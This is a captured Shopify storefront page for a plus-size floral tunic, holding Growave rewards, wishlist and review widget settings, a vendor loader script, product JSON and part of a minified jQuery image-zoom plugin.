  
    

    
      <script type="text/json" id="rewards.critical.RewardsVerifyAccountModalWidget.en">
        {"description":"Thanks for joining us! We just sent a verification link to <br /> your email. Click on it and get reward!🎁","title":"Verify your account!"}
      </script>
    
  
    

    
      <script type="text/json" id="rewards.critical.RewardsEarnPointsProductPageWidget.en">
        {"earn_points_on_purchase":"Earn {{points}} {{points_name}} on this purchase.","learn_more":"Learn more","earn_store_credits_on_purchase":"Earn {{store_credits}} store credit on this purchase."}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.WishlistPageWidget.en">
        {"header_title":"My Wishlists","link_copied_label":"Link copied","sort_low_to_high_price":"Price Low-High","sort_z_to_a_product_title":"Name Z-A","delete_wishlist_button_accessibility_label":"Delete wishlist","sort_hight_to_low_price":"Price High-Low","sort_recently_added":"Recently added","sort_a_to_z_product_title":"Name A-Z","save_wishlist_button_text":"Save my wishlist","social_share_label":"Share:","add_wishlist_button_text":"Add a new list","edit_wishlist_button_accessibility_label":"Edit wishlist","save_wishlist_button_accessibility_label":"Save wishlist","empty_state_title":"Nothing added to wishlist.","add_to_cart_button_label":"Add to cart","show_in_cart_button_label":"Show in cart","sold_out_label":"Out of stock","browse_products":"Browse products","sort_by":"Sort by:","filter_by":"Filter by:","filter_all":"All","filter_available":"Available"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.SharedWishlistPageWidget.en">
        {"show_in_cart_button_label":"Show in cart","sold_out_label":"Out of stock","edit_wishlist_button_accessibility_label":"Edit wishlist","title":"Shared wishlists","save_wishlist_button_accessibility_label":"Save wishlist","delete_wishlist_button_accessibility_label":"Delete wishlist","empty_state_title":"Nothing added to wishlist.","browse_products":"Browse products","add_to_cart_button_label":"Add to cart"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.WishlistDrawerWidget.en">
        {"drawer_button_label":"Wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.SaveWishlistModalWidget.en">
        {"save_wishlist_button_text":"Save my wishlist","subscribe_for_newsletter":"Receive price drop and restock updates"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistProductCardWidget.en">
        {"remove_from_wishlist_button_accessibility_label":"Remove from wishlist","add_to_wishlist_button_accessibility_label":"Add to wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistButtonWidget.en">
        {"add_to_wishlist_button_accessibility_label":"Add to wishlist","remove_from_wishlist_button_accessibility_label":"Remove from wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.AddToWishlistProductPageWidget.en">
        {"add_to_wishlist_button_text":"Add to wishlist","remove_from_wishlist_button_text":"Remove from wishlist","added_to_wishlist_button_text":"Added to wishlist"}
      </script>
    
  
    

    
      <script type="text/json" id="wishlist.critical.GoToWishlistPageHeaderWidget.en">
        {"open_wishlist_page_button_accessibility_label":"Go to wishlist page"}
      </script>
    
  
    

    
      <script type="text/json" id="instagram.critical.InstagramGalleryWidget.en">
        {"view_on_instagram":"View on Instagram","shop_it":"SHOP IT","prev":"Prev","next":"Next","description":"Description","load_more":"Load more"}
      </script>
    
  
    

    
      <script type="text/json" id="tiktok.critical.TikTokGalleryWidget.en">
        {"view_on_tiktok":"View on TikTok","shop_it":"SHOP IT","description":"Description","load_more":"Load more"}
      </script>
    
  
    

    
      <script type="text/json" id="giftRegistry.critical.AddToRegistryProductPageWidget.en">
        {"add_to_registry":"Add to registry","added_to_registry":"Added to registry"}
      </script>
    
  







  
  

  
    
      
          
              <script id="gift_registry_critical:gift_registry_settings" type="text/json">
                  {"isRegistrantAddressRequired":true,"shareChannelTypes":[{"channelName":"copyShareLink","isEnabled":true},{"channelName":"email","isEnabled":true},{"channelName":"pinterest","isEnabled":true},{"channelName":"facebook","isEnabled":true},{"channelName":"twitter","isEnabled":true},{"channelName":"whatsapp","isEnabled":true}]}
              </script> 
          
              <script id="growave_critical:account_UI" type="text/json">
                  {"canUseAccountUI":false}
              </script> 
          
              <script id="growave_critical:checkout_UI" type="text/json">
                  {"canUseCheckoutUI":false}
              </script> 
          
              <script id="growave_critical:customer_account_version" type="text/json">
                  {"customerAccountVersion":"NEW_CUSTOMER_ACCOUNTS"}
              </script> 
          
              <script id="growave_critical:watermark" type="text/json">
                  {"canShowWatermark":false}
              </script> 
          
              <script id="reviews_critical:questions_settings" type="text/json">
                  {"isQuestionCaptchaEnabled":false,"isSomeoneAskQuestionTriggerEnabled":true,"isNotificationsAboutQuestionEnabled":true,"customerDisplayNamePolicy":"fullName"}
              </script> 
          
              <script id="reviews_critical:reviews_branding" type="text/json">
                  {"reviewsThemeSettings":{"primaryColor":"#1D2939","secondaryColor":"#ffffff"},"reviewsIconSettings":{"starColor":"#FCCA3C","iconType":"default"},"reviewsDrawerSettings":{"drawerPosition":"LC","launcherBackgroundColor":"secondaryColor","launcherFontColor":"#1a1a1a","launcherIconBackgroundColor":"#1a1a1a","device":"allDevices"},"reviewsWidgetsSettings":{"buttonsColor":"primaryColor","reviewsWidgetLayout":"LL","fontColor":"#ffffff"},"productAvgRatingWidgetSettings":{"widgetVisibility":"show","widgetDisplayStyle":"showTextStarsAndQuestion","showStarsDistributionOnHover":true}}
              </script> 
          
              <script id="reviews_critical:reviews_settings" type="text/json">
                  {"canUseTranslation":false,"isProductReviewsWidgetEnabled":true,"isReviewTitleEnabled":true,"isReviewTitleRequired":true,"isReviewsVotingEnabled":true,"isReviewsPinningEnabled":true,"isReviewsTranslationEnabled":false,"defaultSortingOption":"mostRelevant","isReviewsMediaEnabled":true,"isUniteReviewsOriginProductEnabled":false,"isReviewEditingEnabled":false,"customerDisplayNamePolicy":"fullName","isVideoReviewsEnabled":false,"isVerifiedBuyerLabelEnabled":true,"isVerifiedBuyerByMerchantLabelEnabled":true,"isImportedLabelEnabled":true,"isIncentivizedLabelEnabled":false}
              </script> 
          
              <script id="rewards_critical:rewards_branding" type="text/json">
                  {"general":{"theme":{"primaryColor":"#1d2939","secondaryColor":"#00baea"},"buttons":{"themeColor":"primaryColor","fontColor":"#ffffff"},"content":{"iconsThemeColor":"primaryColor","linksThemeColor":"primaryColor"},"widget":{"type":"popUpWidget"}},"popUpWidget":{"launcher":{"appearance":{"themeColor":"primaryColor","fontColor":"#ffffff","style":"iconWithText"},"icon":{"type":"default","color":"#ffffff","customUrl":null},"visibility":{"device":"hide"},"position":{"placement":"BR","desktop":{"side":45,"bottom":10},"mobile":{"side":20,"bottom":10}}},"popUpContent":{"view":"home","banner":{"programName":"Violet Skye Boutique","themeColor":"primaryColor","fontColor":"#ffffff","image":null}}}}
              </script> 
          
              <script id="rewards_critical:rewards_customers_eligibility" type="text/json">
                  {"type":"include","tags":[],"isEnabled":false,"showWidgetsToGuests":false}
              </script> 
          
              <script id="rewards_critical:rewards_pos_settings" type="text/json">
                  {"isEnabled":false,"codeType":"barcode_2d"}
              </script> 
          
              <script id="rewards_critical:rewards_programs_status" type="text/json">
                  {"pointsProgramEnabled":false,"referralProgramEnabled":false,"tiersProgramEnabled":false,"b2bProgramEnabled":false}
              </script> 
          
              <script id="rewards_critical:rewards_settings" type="text/json">
                  {"generalSettings":{"isPointsExpirationEnabled":false,"isApplyDiscountViaButton":false,"isCustomersCanSelfRefund":false,"isRewardsConsentRequired":false,"pointsDecimalPlaces":2,"rewardPageHandle":"reward","isStoreCreditEnabled":false},"referralShareChannels":[{"channelType":"facebookShare","isEnabled":true},{"channelType":"twitterShare","isEnabled":true},{"channelType":"whatsAppShare","isEnabled":true},{"channelType":"facebookMessengerShare","isEnabled":true},{"channelType":"pinterestShare","isEnabled":true},{"channelType":"emailShare","isEnabled":true,"title":"Your friend sent you a reward from {{shop_name}}","message":"Join me in discovering the best of {{shop_name}}. Enjoy your {{reward_type}} by following this link: {{link}} "}]}
              </script> 
          
              <script id="rewards_critical:reward_page_availability" type="text/json">
                  {"canUseRewardPage":true}
              </script> 
          
              <script id="wishlist_critical:wishlist_branding" type="text/json">
                  {"wishlistThemeSettings":{"primaryColor":"#1d2939","secondaryColor":"#00baee"},"wishlistIconSettings":{"heartColor":"#ef3251","backgroundColor":"#ffffff","iconType":"default","customIcons":{"isEnabled":false,"filledImage":null,"outlinedImage":null}},"wishlistButtonSettings":{"borderRadius":2,"color":"primaryColor","fontColor":"#1a1a1a","style":"outlined","isCounterEnabled":true},"wishlistDrawerAndPageSettings":{"device":"allDevices","drawerPosition":"R","launcherBackgroundColor":"#ffffff","launcherFontColor":"#1a1a1a","launcherIconBackgroundColor":"primaryColor","buttonsColor":"primaryColor","buttonsStyle":"outlined","buttonsFontColor":"#1a1a1a","buttonsBorderRadius":2,"linkColor":"secondaryColor"}}
              </script> 
          
              <script id="wishlist_critical:wishlist_settings" type="text/json">
                  {"isDuplicateWishlistEnabled":false,"isWishlistDrawerEnabled":true,"isDisabledForGuests":false,"isSaveWishlistEnabled":true,"isShareSeparateWishlistsEnabled":false,"isWishlistSocialShareEnabled":true,"wishlistSocialShareChannels":[{"channelName":"copyShareLink","isEnabled":true},{"channelName":"email","isEnabled":true},{"channelName":"facebook","isEnabled":true},{"channelName":"pinterest","isEnabled":true},{"channelName":"twitter","isEnabled":true},{"channelName":"whatsapp","isEnabled":true}],"isCreateDraftOrderFromListEnabled":false,"isListsApprovalByCompanyMembersEnabled":false,"isEditListsByCompanyMembersEnabled":true,"isEditProductQuantityEnabled":false,"isWishlistApprovalRequestNotificationEnabled":false,"isWishlistApprovalCompletedNotificationEnabled":false}
              </script> 
          
      
    
  












<!-- TODO use theme settings from the variables -->


<script id="gw-additional-info" type="application/json">
  {
    "FEATURES": {
      "moneyFormat": "${{amount}}",
      "moneyWithCurrencyFormat": "${{amount}} USD",
      "shopCurrency": "USD",
      "currencySymbol": "$",
      "availableApps": ["social-login","reviews","questions","rewards","instagram","wishlist"],
      "storefrontApiAccessToken":  "647ab3f6db48187abda75b5f6e644089" ,
      "countryIsoCode": "US",
      "languageIsoCode": "EN",
      "currencyIsoCode": "USD",
      "gwI18nLocale": "en",
      "shopName": "Violet Skye Boutique",
      "isShadowRootDisabledGlobally": false
    },
    "GW_CUSTOMER_INFO":  null ,
    "GW_PRODUCT_INFO": {
      "productId":  1470006722617 ,
      "variantId":  14016584253497 ,
      "defaultVariantId":  14016584253497 
    },
    "GW_SHOP_BRAND_INFO": {
      "logoUrl":  null 
    }
  }
</script>

<script>
  if (window.GW_GROWAVE_LOADED) {
    throw new Error("Growave embeds conflict")
  }
  if (document && document.cookie && document.cookie.includes("GW_DISABLED=true")) {
    console.warn("Growave is disabled by cookie")
  } else {
    window.GW_GROWAVE_LOADED = true;
    
    
    let GW_BUNDLE_URL="https://static.growave.io/growave-build/main.93597d1a.js";
    const GW_DEV_GROWAVE_BUNDLE_URL = localStorage.getItem("GW_DEV_GROWAVE_BUNDLE_URL");
    if (GW_DEV_GROWAVE_BUNDLE_URL) {
      GW_BUNDLE_URL = GW_DEV_GROWAVE_BUNDLE_URL;
    }
    if (!GW_BUNDLE_URL) {
      throw new Error("Url for bundle not found!")
    }
    window.gwWebpackGlobal = window.gwWebpackGlobal || {};
    const mainScript = document.createElement("script");
    mainScript.defer = true;
    mainScript.type="text/javascript";
    mainScript.src=GW_BUNDLE_URL;
    document.body.appendChild(mainScript);
  }
</script>
<!-- END app snippet -->



</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://violetskyeboutique.com/products/floral-layered-ruffle-sleeve-tunic-multi.js
body_size: 654
content:
{"id":1470006722617,"title":"Floral Layered Bell Sleeve Tunic, Multi","handle":"floral-layered-ruffle-sleeve-tunic-multi","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eWe love the bohemian vibe this tunic has. It features a crossed V-neckline, layered  bell sleeves and an a-line fit.  Pair this up with jeans and heels (or your favorite booties)  for a chic look. \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e- 1X Bust 50\" L 31\" : 2X B 52\" L 31\" : 3X Bust 54\" L 31\"\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e- rayon\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e","published_at":"2018-02-25T11:28:35-05:00","created_at":"2018-07-25T13:22:43-04:00","vendor":"Angie","type":"tops","tags":["$25 - $50","1X","2X","3X","as","Casual","maxretail","plus-size","SPRING","tunic-plus-size","Under 50$"],"price":5999,"price_min":5999,"price_max":5999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":14016584253497,"title":"1X","option1":"1X","option2":null,"option3":null,"sku":"ang-b9u98-a629-1X","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Floral Layered Bell Sleeve Tunic, Multi - 1X","public_title":"1X","options":["1X"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":14016584286265,"title":"2X","option1":"2X","option2":null,"option3":null,"sku":"ang-b9u98-a629-2X","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Floral Layered Bell Sleeve Tunic, Multi - 2X","public_title":"2X","options":["2X"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":14016584319033,"title":"3X","option1":"3X","option2":null,"option3":null,"sku":"ang-b9u98-a629-3X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Floral Layered Bell Sleeve Tunic, Multi - 3X","public_title":"3X","options":["3X"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_5.jpg?v=1546656183","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_1.jpg?v=1546656183","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_3.jpg?v=1546656183","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_4.jpg?v=1546656183"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_5.jpg?v=1546656183","options":[{"name":"Size","position":1,"values":["1X","2X","3X"]}],"url":"\/products\/floral-layered-ruffle-sleeve-tunic-multi","media":[{"alt":null,"id":1964072796217,"position":1,"preview_image":{"aspect_ratio":0.459,"height":1583,"width":726,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_5.jpg?v=1546656183"},"aspect_ratio":0.459,"height":1583,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_5.jpg?v=1546656183","width":726},{"alt":null,"id":1964075548729,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_1.jpg?v=1546656183"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_1.jpg?v=1546656183","width":1000},{"alt":null,"id":1964072665145,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_3.jpg?v=1546656183"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_3.jpg?v=1546656183","width":1000},{"alt":null,"id":1964072697913,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_4.jpg?v=1546656183"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_4.jpg?v=1546656183","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://violetskyeboutique.com/products/floral-layered-ruffle-sleeve-tunic-multi.js?_=1769170740154
body_size: 655
content:
{"id":1470006722617,"title":"Floral Layered Bell Sleeve Tunic, Multi","handle":"floral-layered-ruffle-sleeve-tunic-multi","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eWe love the bohemian vibe this tunic has. It features a crossed V-neckline, layered  bell sleeves and an a-line fit.  Pair this up with jeans and heels (or your favorite booties)  for a chic look. \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e- 1X Bust 50\" L 31\" : 2X B 52\" L 31\" : 3X Bust 54\" L 31\"\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e- rayon\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e","published_at":"2018-02-25T11:28:35-05:00","created_at":"2018-07-25T13:22:43-04:00","vendor":"Angie","type":"tops","tags":["$25 - $50","1X","2X","3X","as","Casual","maxretail","plus-size","SPRING","tunic-plus-size","Under 50$"],"price":5999,"price_min":5999,"price_max":5999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":14016584253497,"title":"1X","option1":"1X","option2":null,"option3":null,"sku":"ang-b9u98-a629-1X","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Floral Layered Bell Sleeve Tunic, Multi - 1X","public_title":"1X","options":["1X"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":14016584286265,"title":"2X","option1":"2X","option2":null,"option3":null,"sku":"ang-b9u98-a629-2X","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Floral Layered Bell Sleeve Tunic, Multi - 2X","public_title":"2X","options":["2X"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":14016584319033,"title":"3X","option1":"3X","option2":null,"option3":null,"sku":"ang-b9u98-a629-3X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Floral Layered Bell Sleeve Tunic, Multi - 3X","public_title":"3X","options":["3X"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_5.jpg?v=1546656183","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_1.jpg?v=1546656183","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_3.jpg?v=1546656183","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_4.jpg?v=1546656183"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_5.jpg?v=1546656183","options":[{"name":"Size","position":1,"values":["1X","2X","3X"]}],"url":"\/products\/floral-layered-ruffle-sleeve-tunic-multi","media":[{"alt":null,"id":1964072796217,"position":1,"preview_image":{"aspect_ratio":0.459,"height":1583,"width":726,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_5.jpg?v=1546656183"},"aspect_ratio":0.459,"height":1583,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_5.jpg?v=1546656183","width":726},{"alt":null,"id":1964075548729,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_1.jpg?v=1546656183"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_1.jpg?v=1546656183","width":1000},{"alt":null,"id":1964072665145,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_3.jpg?v=1546656183"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_3.jpg?v=1546656183","width":1000},{"alt":null,"id":1964072697913,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_4.jpg?v=1546656183"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/B9U98-A629_4.jpg?v=1546656183","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://violetskyeboutique.com/cdn/shop/t/26/assets/jquery.elevatezoom.js?v=154309404449153104071659763368
body_size: 4777
content:
typeof Object.create!="function"&&(Object.create=function(b){function a(){}return a.prototype=b,new a}),function(d,c,a,e){var b={init:function(g,h){var f=this;f.elem=h,f.$elem=d(h),f.imageSrc=f.$elem.data("zoom-image")?f.$elem.data("zoom-image"):f.$elem.attr("src"),f.options=d.extend({},d.fn.elevateZoom.options,g),f.options.tint&&(f.options.lensColour="none",f.options.lensOpacity="1"),f.options.zoomType=="inner"&&(f.options.showLens=!1),f.$elem.parent().removeAttr("title").removeAttr("alt"),f.zoomImage=f.imageSrc,f.refresh(1),d("#"+f.options.gallery+" a").click(function(i){return f.options.galleryActiveClass&&(d("#"+f.options.gallery+" a").removeClass(f.options.galleryActiveClass),d(this).addClass(f.options.galleryActiveClass)),i.preventDefault(),d(this).data("zoom-image")?f.zoomImagePre=d(this).data("zoom-image"):f.zoomImagePre=d(this).data("image"),f.swaptheimage(d(this).data("image"),f.zoomImagePre),!1})},refresh:function(g){var f=this;setTimeout(function(){f.fetch(f.imageSrc)},g||f.options.refresh)},fetch:function(h){var f=this,g=new Image;g.onload=function(){f.largeWidth=g.width,f.largeHeight=g.height,f.startZoom(),f.currentImage=f.imageSrc,f.options.onZoomedImageLoaded(f.$elem)},g.src=h},startZoom:function(){var g=this;if(g.nzWidth=g.$elem.width(),g.nzHeight=g.$elem.height(),g.isWindowActive=!1,g.isLensActive=!1,g.isTintActive=!1,g.overWindow=!1,g.options.imageCrossfade&&(g.zoomWrap=g.$elem.wrap('<div style="height:'+g.nzHeight+"px;width:"+g.nzWidth+'px;" class="zoomWrapper" />'),g.$elem.css("position","absolute")),g.zoomLock=1,g.scrollingLock=!1,g.changeBgSize=!1,g.currentZoomLevel=g.options.zoomLevel,g.nzOffset=g.$elem.offset(),g.widthRatio=g.largeWidth/g.currentZoomLevel/g.nzWidth,g.heightRatio=g.largeHeight/g.currentZoomLevel/g.nzHeight,g.options.zoomType=="window"&&(g.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(g.options.zoomWindowBgColour)+";width: "+String(g.options.zoomWindowWidth)+"px;height: "+String(g.options.zoomWindowHeight)+"px;float: left;background-size: "+g.largeWidth/g.currentZoomLevel+"px "+g.largeHeight/g.currentZoomLevel+"px;display: none;z-index:100;border: "+String(g.options.borderSize)+"px solid "+g.options.borderColour+";background-repeat: no-repeat;position: absolute;"),g.options.zoomType=="inner"){var f=g.$elem.css("border-left-width");g.zoomWindowStyle="overflow: hidden;margin-left: "+String(f)+";margin-top: "+String(f)+";background-position: 0px 0px;width: "+String(g.nzWidth)+"px;height: "+String(g.nzHeight)+"px;px;float: left;display: none;cursor:"+g.options.cursor+";px solid "+g.options.borderColour+";background-repeat: no-repeat;position: absolute;"}g.options.zoomType=="window"&&(g.nzHeight<g.options.zoomWindowWidth/g.widthRatio?lensHeight=g.nzHeight:lensHeight=String(g.options.zoomWindowHeight/g.heightRatio),g.largeWidth<g.options.zoomWindowWidth?lensWidth=g.nzWidth:lensWidth=g.options.zoomWindowWidth/g.widthRatio,g.lensStyle="background-position: 0px 0px;width: "+String(g.options.zoomWindowWidth/g.widthRatio)+"px;height: "+String(g.options.zoomWindowHeight/g.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;-webkit-transform: translateZ(0);opacity:"+g.options.lensOpacity+";filter: alpha(opacity = "+g.options.lensOpacity*100+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+g.options.lensColour+";cursor:"+g.options.cursor+";border: "+g.options.lensBorderSize+"px solid "+g.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;"),g.tintStyle="display: block;position: absolute;background-color: "+g.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+g.nzWidth+"px;height: "+g.nzHeight+"px;",g.lensRound="",g.options.zoomType=="lens"&&(g.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(g.options.borderSize)+"px solid "+g.options.borderColour+";width:"+String(g.options.lensSize)+"px;height:"+String(g.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;"),g.options.lensShape=="round"&&(g.lensRound="border-top-left-radius: "+String(g.options.lensSize/2+g.options.borderSize)+"px;border-top-right-radius: "+String(g.options.lensSize/2+g.options.borderSize)+"px;border-bottom-left-radius: "+String(g.options.lensSize/2+g.options.borderSize)+"px;border-bottom-right-radius: "+String(g.options.lensSize/2+g.options.borderSize)+"px;"),g.zoomContainer=d('<div class="zoomContainer" style="-webkit-transform: translateZ(0);position:absolute;left:'+g.nzOffset.left+"px;top:"+g.nzOffset.top+"px;height:"+g.nzHeight+"px;width:"+g.nzWidth+'px;"></div>'),d("body").append(g.zoomContainer),g.options.containLensZoom&&g.options.zoomType=="lens"&&g.zoomContainer.css("overflow","hidden"),g.options.zoomType!="inner"&&(g.zoomLens=d("<div class='zoomLens' style='"+g.lensStyle+g.lensRound+"'> </div>").appendTo(g.zoomContainer).click(function(){g.$elem.trigger("click")}),g.options.tint&&(g.tintContainer=d("<div/>").addClass("tintContainer"),g.zoomTint=d("<div class='zoomTint' style='"+g.tintStyle+"'></div>"),g.zoomLens.wrap(g.tintContainer),g.zoomTintcss=g.zoomLens.after(g.zoomTint),g.zoomTintImage=d('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+g.nzWidth+"px; height: "+g.nzHeight+'px;" src="'+g.imageSrc+'">').appendTo(g.zoomLens).click(function(){g.$elem.trigger("click")}))),isNaN(g.options.zoomWindowPosition)?g.zoomWindow=d("<div style='z-index:999;left:"+g.windowOffsetLeft+"px;top:"+g.windowOffsetTop+"px;"+g.zoomWindowStyle+"' class='zoomWindow'> </div>").appendTo("body").click(function(){g.$elem.trigger("click")}):g.zoomWindow=d("<div style='z-index:999;left:"+g.windowOffsetLeft+"px;top:"+g.windowOffsetTop+"px;"+g.zoomWindowStyle+"' class='zoomWindow'> </div>").appendTo(g.zoomContainer).click(function(){g.$elem.trigger("click")}),g.zoomWindowContainer=d("<div/>").addClass("zoomWindowContainer").css("width",g.options.zoomWindowWidth),g.zoomWindow.wrap(g.zoomWindowContainer),g.options.zoomType=="lens"&&g.zoomLens.css({backgroundImage:"url('"+g.imageSrc+"')"}),g.options.zoomType=="window"&&g.zoomWindow.css({backgroundImage:"url('"+g.imageSrc+"')"}),g.options.zoomType=="inner"&&g.zoomWindow.css({backgroundImage:"url('"+g.imageSrc+"')"}),g.$elem.bind("touchmove",function(h){h.preventDefault();var i=h.originalEvent.touches[0]||h.originalEvent.changedTouches[0];g.setPosition(i)}),g.zoomContainer.bind("touchmove",function(h){g.options.zoomType=="inner"&&g.showHideWindow("show"),h.preventDefault();var i=h.originalEvent.touches[0]||h.originalEvent.changedTouches[0];g.setPosition(i)}),g.zoomContainer.bind("touchend",function(h){g.showHideWindow("hide"),g.options.showLens&&g.showHideLens("hide"),g.options.tint&&g.options.zoomType!="inner"&&g.showHideTint("hide")}),g.$elem.bind("touchend",function(h){g.showHideWindow("hide"),g.options.showLens&&g.showHideLens("hide"),g.options.tint&&g.options.zoomType!="inner"&&g.showHideTint("hide")}),g.options.showLens&&(g.zoomLens.bind("touchmove",function(h){h.preventDefault();var 